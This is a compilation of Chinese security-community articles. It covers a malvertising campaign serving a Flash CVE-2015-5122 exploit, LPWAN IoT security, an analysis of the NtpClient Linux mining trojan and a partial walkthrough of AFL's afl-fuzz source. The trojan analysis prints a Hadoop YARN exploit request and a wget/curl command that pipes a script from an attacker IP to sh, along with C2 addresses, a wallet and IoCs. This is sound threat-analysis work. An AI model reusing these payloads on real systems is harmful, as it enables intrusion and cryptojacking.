360互联网安全中心在今年,已经多次捕获到国内大规模挂马行为,包括今年5月底的播放器广告位CVE-2014-6332挂马,今年7月中旬皮皮影音等CVE-2015-5122挂马,今年10月初,多家知名网站CVE-2015-5122Flash漏洞挂马。这些挂马事件,影响用户均超过百万,都是利用国内知名厂商平台进行传播,而幕后金主也包括国内多家大厂商。
**攻击原理**
此类木马攻击,一般通过3种方式传播其木马站点,分别是攻击其他网站挂马;自建木马站点,通过广告链接SEO等导入流量;通过网站/联盟广告位方式挂马。
例如,像下面这种,利用网站对发帖内容审核不严的问题,在帖子中加入其它站点的Flash元素,对网站进行挂马。
攻击者只需要在用户访问的页面中插入一个攻击者设定的Flash元素,即可完成攻击。而Flash内容,做为网页的富媒体内容,在互联网中有广泛应用,如果平台对媒体内容审核不严,极有可能出现被恶意利用,网站挂马的情况。
挂马网站攻击流程:
**案例分析**
对此次挂马事件,我们以国内某著名IT网站为例进行分析,还有多家知名网站也存在同类问题。
挂马页面分析:
该网站被挂马是因为其使用了“海云互通”广告联盟的广告内容,这个广告联盟为攻击者提供了广告推广的服务,最终造成在网站页面中嵌入木马的效果。
首页,被挂马的主站,使用了自己站点pc***o下的内容:
Pc***o使用vamaker(万流客)管理其广告流量:
之后可以看到,vamaker引入了qtmojo(宽通广告)的代码,而宽通广告带入了出问题的“海云互通”(haiyunx)广告联盟内容:
最终,我们在“海云互通”的代码中发现了接入木马服务器zyxtx.cn的代码:
攻击者对其代码进行了重新编码,如图所示数组,即为其引入木马的隐藏代码:
对这段代码进行解码之后,可以看到。攻击者为了达到隐藏攻击代码的意图,会在页面中引入一个游戏的Flash资源,将攻击代码伪装成“正常的游戏Flash页面”,在后面又悄悄引入了一个挂马Flash资源:
在打开这个页面时,将展示一个正常的游戏页面,攻击代码则会在后台悄悄执行:
在对此攻击进行分析时,这个木马服务器还挂着其它木马:
218.186.59.89:8888
通过这种对页面代码做编码和伪装的方法,攻击者成功绕过了广告联盟和各大网站的审核(如果有的话~~),加挂马的代码通过各大网站展示给了普通计算机用户。如果用户访问到了这些网站,而又没打好补丁的话,就极有可能感染木马。
**
**
**挂马漏洞分析:** ****
此次挂马,攻击者使用的仍然是之前Hacking
Team泄露的CVE-2015-5122Flash漏洞,如果用户计算机中的Flash版本仍然是18.0.0.209之前的版本,就会触发漏洞执行。
对应的挂马Flash文件在一个月内,更新了超过20次:
此挂马文件在VirusTotal上只有McAfee和360能够检出:
swf样本用doswf加密过,解密之后,可以看到该样本的源码如下:
漏洞触发代码如下:
通过对源码的跟踪,便能发现是cve-2015-5122的样本。
在漏洞触发后使用的payload如下:
反汇编出来的shellcode如下:
通过对shellcode进行调试分析发现该样本将会从file.nancunshan.com下载木马到本地浏览器临时目录,生成文件wecha_159_a.exe,并执行
关于漏洞的详细分析,可以看我们之前的分析《Hacking Team攻击代码分析Part 4: Flash 0day漏洞第二弹 –
CVE-2015-5122》([http://blogs.360.cn/360safe/2015/07/11/hacking-team-part4-Flash-2/](http://blogs.360.cn/360safe/2015/07/11/hacking-team-part4-flash-2/))
**
**
**Payload分析:**
此次挂马的传播木马,和以往几次大规模挂马类似,仍然是一个做为流氓软件推广器使用的下载者,这个下载者木马的制作手段老练,属于专业木马团伙制作。
1.此木马更新速度很快,高峰时每小时都会更新一次文件,用来快速躲避查杀和监控。
2.会检测和判断环境,在发现是虚拟机测试机的情况下,不执行作恶代码,躲避分析。
3.频繁变更下载域名,躲避查杀。
木马的统计和下载域名:
木马的功能选项,包括弹广告,下载文件,重启程序,自删除等:
木马会枚举当前系统的进程列表,如果遇到虚拟机,影子系统,网吧等时,不执行下载者的功能。
木马的下载列表也进行了编码,用来对抗分析:
对这份列表进行解码,可以看到国内多款知名软件在列:
下载者运行的进程树情况:
**Process Tree**
* **iexplore.exe 2404**
* **iexplore.exe 2600**
* **wecha_159_a.exe 2944**
* **restartokwecha_159_a.exe 3092**
* **xwiklit_552_setup.exe 3524**
* **ADSafe.29096-2.exe 3756**
* **cqss_1116.exe 1040**
* **cq1.76.exe 2832**
* **setup_B63_1.exe 3908**
* **duba_3_802.exe 2628**
* **QQPCDownload72845.exe 3116**
* **MTViewbuildmtview_97.exe 520**
* **1.0.003-Install_121_123.exe 3460**
* **KcProc.exe 1924**
* **jywset_65_6.exe 3624**
推广的内容中,还包括快查这类恶意程序。
注入系统进程,后台隐藏执行:
创建虚假浏览器快捷方式,篡改用户首页:
安装广告插件,在用户计算机不断弹出各类广告:
此类下载者木马,由于其推广列表云控,推广内容也在不断免杀更新。攻击者通过不断向用户计算机推广各类软件,疯狂榨取用户计算机资源,赚取推广费。
**数据统计**
此次大规模网页挂马,从十一月初开始,和上一轮大规模挂马(10月初的广告联盟挂马事件)为同一伙人所为。在之前挂马被杀之后,攻击者又卷土重来。根据360互联网安全中心统计,此次挂马,单日挂马页面拦截量超过170万次,单日受影响用户将近30万。单日木马拦截量超过4万次。
近期CVE-2015-5122挂马页面拦截量:
20日,单日木马拦截量变动
受影响用户,分布情况:
**解决方案:**
目前,我们在拦截挂马页面攻击的同时,已经联系广告联盟,去除带有挂马攻击的广告页面,要求联盟加强审核。
对于广大网民来说,应及时更新系统和浏览器中的Flash插件,打好安全补丁,切莫被“打补丁会拖慢电脑”的谣言误导。对于没有更新Flash插件的浏览器,应该暂时停用。同时可以安装具有漏洞防护功能的安全防护软件,应对各类挂马攻击。
对于国内各大软件厂商和网站/网盟平台厂商,也应该加强自身审核,不要让自身渠道成为木马传播的帮凶,严格审核平台中出现的广告内容,防止广告挂马。各个软件厂商,也需要规范自身推广渠道,不要成了木马黑产的幕后金主! | 社区文章 |
# 【技术分享】低功耗广域物联网(LPWAN-IOT)安全技术研究
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者:[buptleimin](http://bobao.360.cn/member/contribute?uid=1207547281)
预估稿费:400RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**
**
**第一章 绪论**
**1.1 LPWAN概述**
物联网作为战略性新兴产业的重要组成部分,已成为当前世界新一轮经济和科技发展的战略制高点之一。物联网通信技术有很多种,从传输距离上区分,可以分为两类:一类是短距离通信技术,代表技术有Zigbee、Wi-Fi、Bluetooth、Z-wave等;一类是广域网通信技术,业界一般定义为LPWAN(Low-Power Wide-Area
Network,低功耗广域网),典型的应用场景如智能抄表。
LPWAN技术又可分为两类:一类是工作在非授权频段的技术,如Lora、Sigfox等,这类技术大多是非标准化、自定义实现;一类是工作在授权频段的技术,如GSM、CDMA、WCDMA等较成熟的2G/3G蜂窝通信技术,以及目前逐渐部署应用、支持不同category终端类型的LTE及其演进技术。
作为LPWAN的主要技术代表,NB-IoT技术、LoRa技术逐步成为物联网领域的研究热点,其面临的安全问题以及安全技术手段随之成为重要的研究内容。
**1.2 LoRa技术及其体系架构**
LoRa是LPWAN通信技术中的一种,是美国Semtech公司采用和推广的一种基于扩频技术的超远距离无线传输方案。这一方案为用户提供一种简单的能实现远距离、长电池寿命、大容量的系统,进而扩展传感网络。目前,LoRa
主要在全球免费频段运行,包括433、868、915 MHz等。
2015年3月,Semtech公司牵头成立了开放的、非盈利的组织LoRa联盟,一年时间里,LoRa联盟已经发展成员公司150余家,整个产业链从终端硬件产商、芯片产商、模块网关产商到软件厂商、系统集成商、网络运营商等每一环均有大量的企业,这种技术的开放性,竞争与合作的充分性促使了LoRa的快速发展与生态繁盛。
LoRa网络主要由终端(可内置LoRa模块)、网关(或称基站)、Server和云四部分组成。应用数据可双向传输,其网络架构如图1-1所示。
图1-1 LoRa物联网系统架构
**1.3 NB-IoT技术及其体系架构**
NB-IoT(Narrow Band-Internet of
Things)是2015年9月在3GPP标准组织中立项提出的一种新的窄带蜂窝通信LPWAN技术,它基于现有的蜂窝网络构建,只消耗约180kHz,可直接部署在GSM网络、UMTS网络和LTE网络。其核心是面向低端物联网终端(低耗流),适合广泛部署在智能家居、智慧城市、智能生产等领域。
基于NB-IoT技术的物联网系统架构如图1-2所示。
图1-2 NB-IoT物联网系统架构
NB-IoT具有四大优势:一是低功耗,NB-IoT终端模块的待机时间可长达10年;二是低成本,模块预期价格不超过5美元;三是高覆盖,室内覆盖能力强,比现有的网络增益高出20dB,相当于提升了100倍覆盖区域能力;四是强连接,NB-IoT一个扇区能够支持10万个连接。NB-IoT使用授权频谱,领先于LoRa等技术。
**第二章 LPWAN安全**
**2.1 传统物联网与LPWAN物联网安全**
物联网系统架构通常可以分为感知层、传输层和应用层。物联网三层架构如图2-1所示。
图2-1 物联网系统三层架构
相比较于传统的物联网架构,LPWAN物联网的安全问题和传统物联网的安全问题并不完全相同。按照物联网DCM三个逻辑层次划分,二者的安全问题相同的部分如图2-2所示。
图2-2 传统物联网和LPWAN物联网的安全问题
虽然从表现出的结果来看,二者的安全问题是类似的,但低功耗物联网在具体安全问题上又与传统物联网存在较大区别,主要包括低功耗物联网的硬件设备、网络通信方式、以及设备相关的实际业务需求等方面。例如传统物联网的终端设备搭载的系统一般具有较强的运算能力、使用复杂的网络传输协议和较为严密的安全加固方案、功耗大、需要经常充电,而低功耗物联网设备具有低功耗、长时间无需充电、低运算能力的特点,这也意味着同类的安全问题更容易对其造成威胁,简单的资源消耗就可能造成拒绝服务状态。此外,低功耗物联网终端设备在实际部署中,其数量远大于传统的物联网,任何微小的安全漏洞都可能引起更加巨大的安全事故,其嵌入式系统也更加轻量级和更加简单,对于攻击者来说,更加容易掌握系统的完整信息。
**2.2 应用层安全**
物联网的应用层将根据底层采集的数据,形成与业务需求相适应的、实时更新的动态数据资源库,为各类业务提供统一的信息资源支撑,最终实现物联网各个行业领域的应用。应用层的安全问题主要有:拒绝服务攻击、SQL注入攻击、APT攻击、运维安全及云间接口风险等。
**2.3 传输层安全**
传输层也被称为网络层,主要完成接入和传输功能,是进行信息交换和信息传递的数据通路,包括接入网与传输网两种。其主要的安全问题有:WEB应用漏洞、重放攻击、通信劫持、访问鉴权漏洞以及明文传输安全等。
**2.4 感知层安全**
感知层由各种具有感知能力的设备组成,主要用于感知和采集物理世界中发生的物理事件和数据。在物联网三层架构中,又以感知层的安全隐患和问题最为突出,包括固件安全、源码安全、加密算法等。
相比较于传统物联网,要在LPWAN物联网中解决这些安全隐患和问题,需要“对症下药”地在低功耗、低带宽、低运算能力的条件下完成。因此,轻量级安全技术的应用则变得至关重要。图2-3展示了LPWAN物联网感知层的安全问题。
图2-3 LPWAN物联网感知层的安全问题
**第三章 LPWAN安全技术**
由于基于LoRa和基于NB-IoT的物联网终端设备的系统轻量级、低功耗,其中NB-IoT还具有网络低带宽等特性,传统的大型系统所具有的安全问题和人机交互涉及的安全问题范围将极大的缩小,主要的安全问题都集中在感知层的终端设备上。同时,基于LoRa和NB-IoT物联网均部署海量终端,感知层终端设备的安全问题将被迅速扩大到整个网络,其安全威胁不容小觑。因此,安全技术的研究重心也将围绕感知层终端设备的各个方面。
**3.1 轻量级加解密算法**
由于系统轻量级、低功耗等性能特点,LPWAN物联网感知层终端设备将具有更小的运算能力,在通信的过程中,很难在安全性和系统性能做到优秀的平衡,也正是由于这个因素,在身份认证和数据校验方面也可能存在较大的安全问题,攻击者可以伪造终端设备与基站通信,发送虚假消息等。由此可以看出,安全的数据加密对于实际的应用有着至关重要的作用,研究轻量级加解密技术有着重大的理论和实用价值。
在物联网发展的巨大影响之下,目前已有密码学者提出了很多轻量级分组密码算法。比较知名的轻量级分组加密算法有LBlock、PRESENT、HIGHT、CGEN、MIBS等。LBlock是一种变种Feistel结构的国产加密算法,分组长度是64比特,密钥长度是80比特,它的硬件实现需要大约1320GE和866.3RAM。PRESENT是典型的SPN类型的超轻量级加密算法,它包含31轮的迭代结构,分组长度是
64
比特,密钥分为80比特和128比特两种类型,由于支持迭代,所以能更紧凑的在硬件平台上实现,效率更高。HIGHT分组长度是64比特,密钥长度是128比特,它是主要面向硬件的加密算法,支持32轮的中间迭代结构,也是一种低能耗、超轻量级的密码算法。CGEN是一种基于AES设计准则的轻量级加密算法。MIBS是基于Feistel结构和SPN作为轮函数的轻量级加密算法。
**3.2 终端设备加固**
终端设备安全加固又细分为3个方面,即终端设备固件安全、终端设备与基站的通信安全以及业务安全。
**(1) 终端设备固件安全**
终端设备安全研究主要集中在设备固件及应用程序上,目前绝大多数物联网终端设备的本地应用都存在信息泄露和滥用的风险,对于数据的处理、存储等过程未经加密,终端使用明文固件等。随着LPWAN的应用,虽然终端设备的固件会更加轻量化,但还是需要对终端设备采取必要的安全保护措施。由此可见,新开发的轻量化LPWAN终端模块,其协议栈的实现仍可能存在安全漏洞。另一方面,原有的物联网终端设备厂商在发布支持LPWAN标准的新设备时,仍可能沿用之前支持WiFi、蓝牙、ZigBee等协议的固件,只是新增了对LPWAN的支持,并没有按照最小化原则来保护终端设备。
图3-1 终端设备固件安全研究
从LPWAN物联网终端设备的整个开发过程来看,可能出现各种安全漏洞和安全隐患,比如硬件开发过程中没有保护好调试端口;芯片级开发存在固件代码植入、任意代码执行等;运用了不安全的弱加密算法;在设备需要更新升级时未进行固件更新检查、固件完整性检查;在软件开发过程中可能出现的设备绑定漏洞、敏感信息泄露等安全问题,如图3-1所示。
发现LPWAN终端设备的固件安全问题,提出相应的加固方案是解决此类问题的关键。
**(2) 终端设备与基站的通信安全**
由于低带宽、低功耗的性能特点,LPWAN终端设备将具有更小的运算能力,在通信的过程中,传输数据加密的安全性不能得到保证,甚至不加密。也正是由于这个因素,在身份认证和数据校验方面也可能存在较大的安全问题,攻击者可以伪造终端设备与基站通信、发送虚假消息等。设备与基站通信安全问题如图3-2所示。
图3-2 设备与基站通信安全研究
目前,LPWAN物联网终端设备向基站发送的数据采用的传输层协议主要为不稳定的无连接的UDP协议,应用层协议为HTTP、XMPP、MQTT、CoAP等通用协议。网络数据通信劫持工具可在终端设备和基站之间进行会话监听,捕获终端设备发往基站的数据包,从而完成通信劫持,从劫持的通信报文中提取数据,用于安全隐患的分析检测。
**(3) 业务安全**
作为LPWAN的代表技术,LoRa和NB-IoT都有覆盖广、连接多、速率低、成本低、功耗少等特点,可满足对低功耗、长待机、深覆盖、大容量有所要求的低速率业务,适用于静态业务、对时延低敏感、非连续移动、实时传输数据的业务场景,业务类型主要有以下几种。
自主异常报告业务类型:如烟雾报警探测器,上行数据量极小(十字节量级),周期多以年、月为单位。
自主周期报告业务类型:如公共事业的远程抄表、环境监测等,上行数据量较小(百字节量级),周期多以天、小时为单位。
远程控制指令业务类型:如设备远程开启/关闭,下行数据量极小(十字节量级),周期多以天、小时为单位。
软件远程更新业务类型:如软件补丁/更新,上下行数据量均较大(千字节量级),周期多以天、小时为单位。
图3-3 业务安全研究
上述业务类型,自主异常报告业务和周期报告业务中,误报和漏报是最大的安全问题;远程控制指令业务可能存在恶意指令的风险;远程软件更新业务,需要确保更新的加密认证。在业务安全方面,需要制定合理的心跳控制策略,以确认终端设备的良好;设备故障时要有完善的故障排查机制,降低误报和漏报率;此外还需要制定合理的指令控制策略,以抵御一定程度上的恶意操控等。
**3.3 整体安全防护**
LPWAN物联网感知层安全问题除了上述提到的内容之外,还包括终端的运维安全(如心跳策略,业务监控等)、DoS攻击(电量消耗、存储资源消耗、计算资源消耗、电磁干扰、分布式拒绝服务攻击DDoS等)、固件升级检查等一系列安全问题。
在LoRa物联网方面,由于采用非授权的免费频段,LoRa物联网的整体安全性主要依靠各组网单位自行提供保障。LoRa
Alliance联盟目前比较成熟的方案是采用AES加密技术提供数据保护和身份认证,推出的一个基于开源的MAC层协议的LPWAN标准,即LoRaWAN,其中包括了安全的双向通信解决方案。其整体安全架构如图3-4所示。
图3-4 LoRaWAN整体安全架构
在NB-IoT物联网方面,由于采用了运营商授权的频段,除了自行构建整体安全方案之外,还可以借由运营商的大力支持而得到更好的安全保障。其整体安全架构如图3-5所示。
图3-5 NB-IoT整体安全架构
LPWAN物联网还未完全成熟,安全性建设处于起步阶段,感知层终端设备的整体安全体系与其他层次不能完全割离开来,主要研究的问题包括:对终端访问的身份安全认证机制,有效的防止攻击者的恶意连接和操作,一定程度上抵御来自网络的拒绝服务攻击;对固件的完整性验证机制,有效的保证终端设备的正常升级,同时防止攻击者对终端设备的伪造等行为;终端运维策略的制定,LPWAN的应用场景需要考虑无人值守、能力受限等因素,因此还需要设计和实现对终端设备的态势感知系统,对终端设备的固件信息、运行状态等能够保持掌控。
**第四章 结束语**
本文通过研究基于非授权频段的LoRa物联网技术以及NB-IoT窄带物联网技术,重点分析LPWAN物联网感知层的安全问题,并针对所面临的问题,从轻量级加解密算法、终端设备加固、整体安全防护三个方面,提出了相应的解决方案及关键技术。 | 社区文章 |
# Linux挖矿木马NtpClient事件分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 事件简述
360安全大脑监测发现最新的NtpClient挖矿木马攻击。该木马利用Drupal、WebLogic、Confluence、MongoDB等众多流行框架漏洞进行传播,入侵机器后占用系统资源进行挖矿,严重影响主机上的正常业务运转。由于其最终投递的木马文件名为ntpclient,遂将其命名为NtpClient挖矿木马。
## 0x02 分析
分析样本后发现,NtpClient挖矿木马使用到了以下11种漏洞利用方式进行入侵攻击:
**漏洞编号** | **漏洞名称**
---|---
CVE-2018-7600 | Drupal远程代码执行漏洞
CVE-2020-14882 | WebLogic远程代码执行漏洞
CVE-2019-3396 | Confluence远程代码执行漏洞
CVE-2019-10758 | MongoDB mongo-express远程代码执行漏洞
CVE-2017-11610 | Supervisord远程命令执行漏洞
N/A | XXL-JOB executor未授权访问漏洞
N/A | Hadoop Yarn REST API未授权漏洞
N/A | 未知,疑似2021.07.06披露的Visual Tools DVR VX16 4.2.28.0命令注入漏洞
CVE-2020-28870 | InoERP 0.7.2远程代码执行漏洞
CVE-2020-35729 | Klog Server 2.4.1命令注入漏洞
CVE-2019-12725 | Zeroshell操作系统命令注入漏洞
以Hadoop Yarn REST API未授权漏洞为例,该漏洞利用的恶意payload如下:
POST /ws/v1/cluster/apps HTTP/1.1
Host: %s:%d
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.26.0
Content-Type: application/json
Content-Length: %d
{"am-container-spec": {"commands": {"command": "%s"}}, "application-id": "app_id", "application-type": "YARN", "application-name": "get-shell"}
成功利用漏洞后执行恶意命令:
wget http://185.243.56.167/yarn -O- |sh;curl http://185.243.56.167/yarn |sh
该命令从C&C下拉恶意脚本yarn并执行。yarn恶意脚本首先进行了一些系统的清理工作,例如清除crontab定时任务,删除.profile、.bashrc文件中的wget、curl恶意下载任务,清理CPU占用超过55%以及其他一些可疑进程等等。
主机环境清理完毕后从C&C拉取ntpclient木马并在执行后自删除。
其余漏洞的攻击方式大同小异,均为成功利用后下载对应的恶意脚本文件并执行,脚本在清理系统环境后拉取木马文件,实现完整的入侵流程。NtpClient挖矿木马包含的恶意sh脚本列表如下:
http://185.243.56.167/drupal2
http://185.243.56.167/web
http://185.243.56.167/wid
http://185.243.56.167/mongo
http://185.243.56.167/rpc
http://185.243.56.167/job
http://185.243.56.167/yarn
http://185.243.56.167/dl
http://185.243.56.167/zero
ntpclient木马ELF样本中除了清理/etc/ld.so.preload文件外,也会尝试清理竞品挖矿木马和一些安全软件,以确保自己能独占系统资源。
样本中包含了编译于2021.9.23号的XMRig开源矿机程序:
矿池和钱包地址分别为
pool.hashvault.pro:80
4At34d6VnRdEHZAEMuXeYFRTnneXXYheqX2PrJ8PXpi6KC1YnTXNyWXLYzRK52jWEcAtQAMpeLhw3P1AHgnBGNy22YtJtF3
根据已连接到矿池的矿工数来看,目前的感染量为151,正处于初期发展阶段。从算力趋势图推测可知,NtpClient挖矿木马从9.24号开始活跃,在9.28~9.29号间有了一次较大的增大。
## 0x03 IoCs:
**C &C:**
http://185.243.56.167/
toxj6876sr7074hykwejfs.onion
y7myrhlz4hzpmlmt.onion
**MD5:**
**md5** | **类型**
---|---
8d6cbc8756ffeb3c6546660dd17b75a8 | elf
27e307f8ce9d320be0de5f4ad011403c | elf
33f4e3f575995b2adb2b418377eb6943 | elf
4220847c297c628e72c7a999e664a765 | elf
f96cde4c2ceb1a31fde866d9eae4064a | elf
f581c2a44f48515d16e6aac842e80461 | elf
fe4f7eb659d98b8cf241bf8e8476fbf0 | elf
bcbbcc97a91cae59e9c05bb4378c4645 | shell
f4cec4950cbb56ebeb35f84999581b10 | shell
f689fc0cff0bf97a0fcf3850ed5fe9cd | shell
31674cd832540031a64dcd11df002e1d | shell
6ff6a2b73cf2f0f3a206bf23cada5a53 | shell
29feb2ccf71512edc62d857056949a26 | shell
108a87ae54ae31abc87cbfe73d87d78d | shell
cfef804c1c9ed2f7c6e8ee69fa0c83d3 | shell
5e9833571b5883217b1105e5460da35d | shell
4e97bd1559b06a07b9aebcea18320f80 | shell
b23aa750f6b02250eacc991988cb641c | shell
8e8943cd6f96ff70b3d62f09b7636958 | shell
**矿池:**
pool.hashvault.pro:80
**钱包地址:**
4At34d6VnRdEHZAEMuXeYFRTnneXXYheqX2PrJ8PXpi6KC1YnTXNyWXLYzRK52jWEcAtQAMpeLhw3P1AHgnBGNy22YtJtF3
**文件路径:**
/tmp/.a
/var/tmp/.a
/run/shm/a
/dev/.a
/dev/shm/.a
/run/user/1000/ntpclient
/run/user/1000/Mozz
## 0x04 产品侧解决方案
若想了解更多产品信息或有相关业务需求,可移步至http://360.net。
## 0x05 时间线
**2021-10-13** 360高级威胁研究分析中心发布通告 | 社区文章 |
# AFL源码分析(III)——afl-fuzz分析(Part 1)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 写在前面
在前两篇文章中,我分析了afl-gcc的相关处理逻辑。简单来说,`afl-gcc`会将必要的函数以及桩代码插入到我们的源汇编文件中,这样,经过编译的程序将会带有一些外来的函数。但是。这些函数到底是怎样生效的呢,在本篇文章中,我将对AFL的主逻辑,也就是`afl-fuzz`进行分析。
## 0x01 afl-fuzz
依据官方`github`所述,`afl-fuzz`是`AFL`在执行`fuzz`时的主逻辑。
对于直接从标准输入(`STDIN`)直接读取输入的待测文件,可以使用如下命令进行测试:
./afl-fuzz -i testcase_dir -o findings_dir /path/to/program [...params...]
而对于从文件中读取输入的程序来说,可以使用如下命令进行测试:
./afl-fuzz -i testcase_dir -o findings_dir /path/to/program @@
## 0x02 afl-fuzz源码分析(第一部分)
### `main`函数(第一部分)
#### `banner` & 随机数生成
首先是函数入口,程序首先打印必要的提示信息,随后依据当前系统时间生成随机数。
SAYF(cCYA "afl-fuzz " cBRI VERSION cRST " by <[email protected]>\n");
doc_path = access(DOC_PATH, F_OK) ? "docs" : DOC_PATH;
gettimeofday(&tv, &tz);
srandom(tv.tv_sec ^ tv.tv_usec ^ getpid());
#### `switch`选项处理
##### `getopt`选项获取
使用`getopt`函数遍历参数并存入`opt`变量中
while ((opt = getopt(argc, argv, "+i:o:f:m:b:t:T:dnCB:S:M:x:QV")) > 0)
> 关于`getopt`函数:
>
> * 函数原型:`int getopt(int argc, char * const argv[],const char *optstring);`
> * 参数解释:
> * `argc`:整型,一般将`main`函数的`argc`参数直接传入,此参数记录`argv`数组的大小。
> *
> `argv`:指针数组。一般将`main`函数的`argv`参数直接传入,此参数存储所有的参数。例如,`linux`下使用终端执行某二进制程序时使用`./a.out
> -a1234 -b432 -c -d`的命令,则`argc = 5; argv[5] =
> {"./a.out","-a1234","-b432","-c","-d"};`
> * `optstring`:字符串。此字符串用于指定合法的选项列表,格式如下:
> * `<字符>`一个字符后面无任何修饰符号表示此选项后无参数。
> * `<字符>:`一个字符后面跟一个冒号表示此选项后必须一个参数。此参数可以与选项分开,也可以与选项连写。
> * `<字符>::`一个字符后面跟两个个冒号表示此选项后可选一个参数。此参数必须与选项连写。
> * `<字符>;`一个字符后跟一个分号表示此选项将被解析为长选项。例如`optstring`中存在`W;`则参数`-W
> foo`将被解析为`--foo`。(仅限`Glibc >= 2.X`)
>
> `getopt`在进行参数处理时,会首先依照`optstring`进行参数的排序,以保证所有的无选项参数位于末尾。例如,当`optstring =
> "a:b::c::d:efg"`时,若调用命令是`./a.out -a 1 -b 2 -c3 -d4 -f -g -e 5
> 6`,则排序后的结果为`argv[12] =
> {"./a.out","-a","1","-b","-c3","-d4","-e","-f","-g","2","5","6"}`
>
>
> 特别的,若`optstring`的第一个字符是`+`或设置了`POSIXLY_CORRECT`这个环境变量,则当解析到无选项参数时,函数即刻中止返回`-1`。若`optstring`的第一个字符是`-`,则表示解析所有的无选项参数。当处理到`--`符号时,无论给定了怎样的`optstring`,函数即刻中止并返回`-1`。
>
> * 返回值解释:此函数的返回值情况如下表所示| 返回值 | 含义 |
> | :———: | :—————————————————————————————: |
> | 选项字符 | `getopt`找到了`optstring`中定义的选项 |
> | -1 |
> 1.所有的命令内容均已扫描完毕。2.函数遇到了`--`。3.`optstring`的第一个字符是`+`或设置了`POSIXLY_CORRECT`这个环境变量,解析到了无选项参数。
> |
> | ? |
> 1.遇到了未在`optstring`中定义的选项。2.必须参数的选项缺少参数。(特殊的,若`optstring`的第一个字符是`:`返回`:`以替代`?`)
> |
>
接下来,`main`函数将依据不同的参数进行不同的代码块进行`switch`语句处理。
##### `-i`选项(目标输入目录)
此选项表示待测目标输入文件所在的目录,接受一个目录参数。
case 'i': /* input dir */
{
if (in_dir) FATAL("Multiple -i options not supported");
in_dir = optarg;
if (!strcmp(in_dir, "-")) in_place_resume = 1;
break;
}
1. 首先检查`indir`是否已被设置,防止多次设置`-i`选项。
2. 将选项参数写入`in_dir`。
3. 若`in_dir`的值为`-`,将`in_place_resume`标志位置位。
##### `-o`选项(结果输出目录)
此选项表示待测目标输出文件存放的目录,接受一个目录参数。
case 'o': /* output dir */
{
if (out_dir) FATAL("Multiple -o options not supported");
out_dir = optarg;
break;
}
1. 首先检查`out_dir`是否已被设置,防止多次设置`-o`选项。
2. 将选项参数写入`out_dir`。
##### `-M`选项(并行扫描,Master标志)
此选项表示此次fuzz将启动并行扫描模式,关于并行扫描模式官方已经给出了文档,本文中将以附录形式进行全文翻译。
case 'M': /* master sync ID */
{
u8* c;
if (sync_id) FATAL("Multiple -S or -M options not supported");
sync_id = ck_strdup(optarg);
if ((c = strchr(sync_id, ':'))) {
*c = 0;
if (sscanf(c + 1, "%u/%u", &master_id, &master_max) != 2 ||
!master_id || !master_max || master_id > master_max ||
master_max > 1000000) FATAL("Bogus master ID passed to -M");
}
force_deterministic = 1;
break;
}
1. 首先检查`sync_id`是否已被设置,防止多次设置`-M/-S`选项。
2. 使用`ck_strdup`函数将传入的实例名称存入特定结构的`chunk`中,并将此`chunk`的地址写入`sync_id`。
3. 检查`Master`实例名中是否存在`:`,若存在,则表示这里是使用了并行确定性检查的实验性功能,那么使用`sscanf`获取当前的`Master`实例序号与`Master`实例最大序号,做如下检查:
1. 当前的`Master`实例序号与`Master`实例最大序号均不应为空
2. 当前的`Master`实例序号应小于`Master`实例最大序号
3. `Master`实例最大序号应不超过`1000000`
任意一项不通过则抛出致命错误`"Bogus master ID passed to -M"`,随后程序退出
4. 将`force_deterministic`标志位置位。
##### `-S`选项(并行扫描,Slave标志)
此选项表示此次fuzz将启动并行扫描模式,关于并行扫描模式官方已经给出了文档,本文中将以附录形式进行全文翻译。
case 'S':
{
if (sync_id) FATAL("Multiple -S or -M options not supported");
sync_id = ck_strdup(optarg);
break;
}
1. 首先检查`sync_id`是否已被设置,防止多次设置`-M/-S`选项。
2. 使用`ck_strdup`函数将传入的实例名称存入特定结构的`chunk`中,并将此`chunk`的地址写入`sync_id`。
##### `-f`选项(fuzz目标文件)
此选项用于指明需要`fuzz`的文件目标。
case 'f': /* target file */
{
if (out_file) FATAL("Multiple -f options not supported");
out_file = optarg;
break;
}
1. 首先检查`out_file`是否已被设置,防止多次设置`-f`选项。
2. 将选项参数写入`out_file`。
##### `-x`选项(关键字字典目录)
此选项用于指明关键字字典的目录。
> 默认情况下,`afl-fuzz`变异引擎针对压缩数据格式(例如,图像、多媒体、压缩数据、正则表达式语法或 shell
> 脚本)进行了优化。因此,它不太适合那些特别冗长和复杂的语言——特别是包括 HTML、SQL 或 JavaScript。
>
> 由于专门针对这些语言构建语法感知工具过于麻烦,`afl-> fuzz`提供了一种方法,可以使用可选的语言关键字字典、魔数头或与目标数据类型相关的其他特殊标记来为模糊测试过程提供种子——并使用它来重建移动中的底层语法,这一点,您可以参考[http://lcamtuf.blogspot.com/2015/01/afl-> fuzz-making-up-grammar-with.html](http://lcamtuf.blogspot.com/2015/01/afl-> fuzz-making-%20up-grammar-with.html)。
case 'x': /* dictionary */
{
if (extras_dir) FATAL("Multiple -x options not supported");
extras_dir = optarg;
break;
}
1. 首先检查`extras_dir`是否已被设置,防止多次设置`-x`选项。
2. 将选项参数写入`extras_dir`。
##### `-t`选项(超时阈值)
此选项用于指明单个`fuzz`实例运行时的超时阈值。
case 't': /* timeout */
{
u8 suffix = 0;
if (timeout_given) FATAL("Multiple -t options not supported");
if (sscanf(optarg, "%u%c", &exec_tmout, &suffix) < 1 || optarg[0] == '-')
FATAL("Bad syntax used for -t");
if (exec_tmout < 5) FATAL("Dangerously low value of -t");
if (suffix == '+') timeout_given = 2; else timeout_given = 1;
break;
}
1. 首先检查`timeout_given`是否已被设置,防止多次设置`-t`选项。
2. 使用`"%u%c"`获取参数并以此写入超时阈值`exec_tmout`和后缀`suffix`,若获取失败,抛出致命错误,程序中断。
3. 若`exec_tmout`小于`5`,抛出致命错误,程序中断。
4. 若后缀为`+`,将`timeout_given`变量置为`2`,否则,将`timeout_given`变量置为`1`。
##### `-m`选项(内存限制)
此选项用于指明单个`fuzz`实例运行时的内存阈值。
case 'm': { /* mem limit */
u8 suffix = 'M';
